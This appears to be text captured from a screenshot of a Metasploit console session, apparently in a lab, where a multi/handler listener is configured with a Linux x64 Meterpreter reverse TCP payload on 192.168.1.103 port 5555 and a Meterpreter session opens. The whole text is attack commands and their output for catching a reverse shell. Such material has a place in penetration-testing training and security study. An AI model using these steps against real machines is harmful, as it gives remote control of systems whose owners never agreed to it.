 patrilic — msfconsole — ruby ◂ msfconsole — 177×24
msfconsole ~ ..ktop/iSoonLab +
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
[*] Starting persistent handler(s)...
[msf5 > use exploit/multi/handler ]
[msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp ]
payload => linux/x64/meterpreter/reverse_tcp
[msf5 exploit(multi/handler) > set lhost 192.168.1.103 ]
lhost => 192.168.1.103
[msf5 exploit(multi/handler) > set lport 5555 ]
lport => 5555
[msf5 exploit(multi/handler) > exploit -k ]
[*] Started reverse TCP handler on 192.168.1.103:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
[msf5 exploit(multi/handler) > exploit -j ]
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.103:5555
msf5 exploit(multi/handler) > [*] Sending stage (3021284 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.103:5555 -> 192.168.1.103:60039) at 2019-12-01 00:21:07 +0800